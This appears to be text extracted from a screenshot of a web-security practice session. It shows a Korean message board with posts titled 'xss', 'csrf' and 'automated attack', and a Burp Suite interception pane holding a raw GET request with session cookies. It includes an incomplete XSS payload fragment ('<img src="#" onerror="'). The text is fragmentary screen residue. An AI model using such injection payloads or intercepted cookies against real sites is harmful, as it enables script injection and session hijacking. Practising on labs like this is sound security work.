 <img src="#" onerror="
[일반]23121 ..
[일반]12 ..
[일반]csrf ..
[일반]ASDASDASD ..
[일반]111 ..
[일반]무지개반사 ..
[일반]xss ..
[일반]자동화공격 ..
[일반]자동화공격 ..
[일반]자동화공격 ..
[일반]자동화공격 ..
[일반]자동화공격 ..
[일반]자동화공격 ..
약관 | 개인정보 보호정책
Request to http://70.12.113.49:81
Forward Drop Intercept is on Action Open Browser Comment thi
Raw Params Headers Hex
1 GET /m_view.php?ps_db=freeboard&ps_boid=3000&ps_page=1&ps_sele=&ps_ques=&ps_line=&ps_choi=&ps_divi= HTTP/1.1
2 Host: 70.12.113.49:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://70.12.113.49:81/m_board.php?ps_ctid=&ps_goid=&ps_mode=&ps_db=freeboard&ps_boid=&ps_bcid=&ps_line=&ps_choi=&ps_divi=&ps_sele=&ps_qu
name=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=C9DCF22657B8B65715C803936D2FBACA; PHPSESSID=af0818511f951d8ece96e18230f24ff5
10 Connection: close
11
12